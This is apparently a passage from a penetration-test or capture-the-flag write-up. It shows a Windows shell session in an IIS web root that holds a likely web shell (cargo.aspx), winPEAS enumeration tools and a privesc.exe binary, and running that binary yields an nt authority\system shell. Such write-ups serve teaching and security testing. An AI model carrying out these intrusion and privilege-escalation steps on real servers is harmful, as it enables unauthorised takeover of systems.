 c:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\inetpub\wwwroot

05/08/2021  12:34     <DIR>          .
05/08/2021  12:34     <DIR>          ..
18/03/2017  02:06     <DIR>          aspnet_client
04/08/2021  11:56              2.760 cargo.aspx
17/03/2017  05:37                689 iisstart.htm
05/08/2021  12:34            250.562 privesc.exe
04/08/2021  11:49                  0 test.txt
17/03/2017  05:37            184.946 welcome.png
05/08/2021  12:15             36.416 winPEAS.bat
05/08/2021  12:13          1.920.000 winPEASx86.exe
05/08/2021  12:17             41.296 winPEAS_devel_.output
               8 File(s)      2.436.669 bytes
               3 Dir(s)  22.190.804.992 bytes free

c:\inetpub\wwwroot>.\privesc.exe
.\privesc.exe

c:\Windows\System32>whoami
whoami
nt authority\system

c:\Windows\System32>